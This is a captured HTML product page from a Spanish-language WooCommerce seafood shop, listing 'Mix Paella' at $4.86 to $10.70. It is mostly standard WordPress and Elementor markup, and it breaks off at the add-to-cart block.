

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jimmyseafood.com/producto/mix-paella/
body_size: 23741
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Mix Paella</title>
<script>
var theplus_ajax_url = "https://jimmyseafood.com/wp-admin/admin-ajax.php";
		var theplus_ajax_post_url = "https://jimmyseafood.com/wp-admin/admin-post.php";
		var theplus_nonce = "7af5a7b5a3";
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://jimmyseafood.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://jimmyseafood.com/comments/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jimmyseafood.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://jimmyseafood.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='bdt-uikit-css'  href='https://jimmyseafood.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.13.1' media='all' />
<link rel='stylesheet' id='ep-helper-css'  href='https://jimmyseafood.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=4.11.2' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://jimmyseafood.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://jimmyseafood.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=7.4.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://jimmyseafood.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=7.4.3' media='all' />
<link rel='stylesheet' id='menu-image-css'  href='https://jimmyseafood.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://jimmyseafood.com/wp-includes/css/dashicons.min.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='uaf_client_css-css'  href='https://jimmyseafood.com/wp-content/uploads/useanyfont/uaf.css?ver=1764330319' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://jimmyseafood.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://jimmyseafood.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://jimmyseafood.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://jimmyseafood.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.5.1' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://jimmyseafood.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.5.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='theplus-front-css-css'  href='//jimmyseafood.com/wp-content/uploads/theplus-addons/theplus-post-11911.min.css?ver=5.0.8' media='all' />
<link rel='stylesheet' id='plus-icons-mind-css-css'  href='//jimmyseafood.com/wp-content/plugins/theplus_elementor_addon/assets/css/extra/iconsmind.min.css?ver=5.0.8' media='all' />
<link rel='stylesheet' id='plus-pre-loader-css-css'  href='//jimmyseafood.com/wp-content/plugins/theplus_elementor_addon/assets/css/main/pre-loader/plus-pre-loader.min.css?ver=5.0.8' media='all' />
<link rel='stylesheet' id='hello-elementor-css'  href='https://jimmyseafood.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css'  href='https://jimmyseafood.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css'  href='https://jimmyseafood.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://jimmyseafood.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://jimmyseafood.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.11.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://jimmyseafood.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.11.5' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://jimmyseafood.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-12657-css'  href='https://jimmyseafood.com/wp-content/uploads/elementor/css/post-12657.css?ver=1682354642' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://jimmyseafood.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.12.3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://jimmyseafood.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.9.53' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://jimmyseafood.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.11.5' media='all' />
<link rel='stylesheet' id='elementor-post-12662-css'  href='https://jimmyseafood.com/wp-content/uploads/elementor/css/post-12662.css?ver=1682354643' media='all' />
<link rel='stylesheet' id='elementor-post-10058-css'  href='https://jimmyseafood.com/wp-content/uploads/elementor/css/post-10058.css?ver=1736424125' media='all' />
<link rel='stylesheet' id='elementor-post-11946-css'  href='https://jimmyseafood.com/wp-content/uploads/elementor/css/post-11946.css?ver=1682356596' media='all' />
<link rel='stylesheet' id='elementor-post-9919-css'  href='https://jimmyseafood.com/wp-content/uploads/elementor/css/post-9919.css?ver=1682354643' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css'  href='https://jimmyseafood.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.8.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css'  href='https://jimmyseafood.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.8.7' media='all' />
<link rel='stylesheet' id='ekit-responsive-css'  href='https://jimmyseafood.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.8.7' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CInter%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.7.14' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://jimmyseafood.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://jimmyseafood.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://jimmyseafood.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-material-design-icons-css'  href='https://jimmyseafood.com/wp-content/plugins/material-design-icons-for-elementor/assets/material-icons/css/material-icons-regular.css?ver=1.5.0' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css'  href='https://jimmyseafood.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src='https://jimmyseafood.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script src='https://jimmyseafood.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='//jimmyseafood.com/wp-content/plugins/theplus_elementor_addon/assets/js/main/pre-loader/plus-pre-loader-extra-transition.min.js?ver=5.0.8' id='plus-pre-loader-js2-js'></script>
<script src='//jimmyseafood.com/wp-content/plugins/theplus_elementor_addon/assets/js/main/pre-loader/plus-pre-loader.min.js?ver=5.0.8' id='plus-pre-loader-js-js'></script>
<script src='//maps.googleapis.com/maps/api/js?key=&#038;sensor=false' id='gmaps-js-js'></script>
<script src='https://jimmyseafood.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.11.5' id='font-awesome-4-shim-js'></script>
<link rel="https://api.w.org/" href="https://jimmyseafood.com/wp-json/" /><link rel="alternate" type="application/json" href="https://jimmyseafood.com/wp-json/wp/v2/product/11911" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jimmyseafood.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jimmyseafood.com/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://jimmyseafood.com/producto/mix-paella/" />
<link rel='shortlink' href='https://jimmyseafood.com/?p=11911' />
<link rel="alternate" type="application/json+oembed" href="https://jimmyseafood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjimmyseafood.com%2Fproducto%2Fmix-paella%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jimmyseafood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjimmyseafood.com%2Fproducto%2Fmix-paella%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.11.5; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://jimmyseafood.com/wp-content/uploads/2020/06/logocirculo-36x36.png" sizes="32x32" />
<link rel="icon" href="https://jimmyseafood.com/wp-content/uploads/2020/06/logocirculo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jimmyseafood.com/wp-content/uploads/2020/06/logocirculo.png" />
<meta name="msapplication-TileImage" content="https://jimmyseafood.com/wp-content/uploads/2020/06/logocirculo.png" />
</head>
<body class="product-template-default single single-product postid-11911 wp-embed-responsive theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js hello-elementor-default elementor-default elementor-template-full-width elementor-kit-12657 elementor-page-11946">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<div data-elementor-type="header" data-elementor-id="12662" class="elementor elementor-12662 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6835c93b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6835c93b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-25c8ef2a" data-id="25c8ef2a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-61b81d7b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61b81d7b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7425e150" data-id="7425e150" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-45680fc8 elementor-widget elementor-widget-image" data-id="45680fc8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://jimmyseafood.com">
							<img width="974" height="366" src="https://jimmyseafood.com/wp-content/uploads/2023/03/logo-web-jimmysseafood-horizontal.png" class="attachment-full size-full wp-image-12665" alt="" loading="lazy" srcset="https://jimmyseafood.com/wp-content/uploads/2023/03/logo-web-jimmysseafood-horizontal.png 974w, https://jimmyseafood.com/wp-content/uploads/2023/03/logo-web-jimmysseafood-horizontal-300x113.png 300w, https://jimmyseafood.com/wp-content/uploads/2023/03/logo-web-jimmysseafood-horizontal-768x289.png 768w, https://jimmyseafood.com/wp-content/uploads/2023/03/logo-web-jimmysseafood-horizontal-24x9.png 24w, https://jimmyseafood.com/wp-content/uploads/2023/03/logo-web-jimmysseafood-horizontal-36x14.png 36w, https://jimmyseafood.com/wp-content/uploads/2023/03/logo-web-jimmysseafood-horizontal-48x18.png 48w, https://jimmyseafood.com/wp-content/uploads/2023/03/logo-web-jimmysseafood-horizontal-600x225.png 600w" sizes="(max-width: 974px) 100vw, 974px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6f16be2c" data-id="6f16be2c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4e08e8 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4e08e8" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-4e08e8" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11212"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/" class="elementor-item">Comprar online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11945"><a href="https://jimmyseafood.com/acerca-de-nosotros/" class="elementor-item">Acerca de nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11211"><a href="https://jimmyseafood.com/contactanos/" class="elementor-item">Contactanos</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4e08e8" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11212"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/" class="elementor-item" tabindex="-1">Comprar online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11945"><a href="https://jimmyseafood.com/acerca-de-nosotros/" class="elementor-item" tabindex="-1">Acerca de nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11211"><a href="https://jimmyseafood.com/contactanos/" class="elementor-item" tabindex="-1">Contactanos</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6ab2b17e elementor-hidden-mobile" data-id="6ab2b17e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-19f66c5f elementor-align-right elementor-widget elementor-widget-button" data-id="19f66c5f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Book a Table</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d1dceed elementor-hidden-mobile" data-id="d1dceed" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-df68ea2 elementor-hidden-mobile toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="df68ea2" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="11946" class="elementor elementor-11946 elementor-location-single post-11911 product type-product status-publish has-post-thumbnail product_cat-jimmys-seafood product_cat-mix-mariscos product_tag-cangrejo product_tag-concha product_tag-langostinos product_tag-una-de-cangrejo first instock taxable shipping-taxable purchasable product-type-variable product">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-676c6e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="676c6e1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f973b54" data-id="f973b54" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f46e946 yes elementor-widget elementor-widget-woocommerce-product-images" data-id="f46e946" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://jimmyseafood.com/wp-content/uploads/2020/09/mix-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://jimmyseafood.com/wp-content/uploads/2020/09/mix.png"><img width="480" height="530" src="https://jimmyseafood.com/wp-content/uploads/2020/09/mix.png" class="wp-post-image" alt="" loading="lazy" title="mix" data-caption="" data-src="https://jimmyseafood.com/wp-content/uploads/2020/09/mix.png" data-large_image="https://jimmyseafood.com/wp-content/uploads/2020/09/mix.png" data-large_image_width="480" data-large_image_height="530" srcset="https://jimmyseafood.com/wp-content/uploads/2020/09/mix.png 480w, https://jimmyseafood.com/wp-content/uploads/2020/09/mix-272x300.png 272w, https://jimmyseafood.com/wp-content/uploads/2020/09/mix-22x24.png 22w, https://jimmyseafood.com/wp-content/uploads/2020/09/mix-33x36.png 33w, https://jimmyseafood.com/wp-content/uploads/2020/09/mix-43x48.png 43w" sizes="(max-width: 480px) 100vw, 480px" /></a></div>	</figure>
</div>
		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-38625b5" data-id="38625b5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-522c746 elementor-widget elementor-widget-spacer" data-id="522c746" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9118e53 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="9118e53" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Mix Paella</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-68d779a elementor-widget elementor-widget-spacer" data-id="68d779a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1e57547 elementor-widget elementor-widget-woocommerce-product-price" data-id="1e57547" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.86</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.70</bdi></span></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-6cd23c1 elementor-widget elementor-widget-spacer" data-id="6cd23c1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0299616 elementor-add-to-cart-mobile--align-center e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="0299616" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-add-to-cart elementor-product-variable">
			
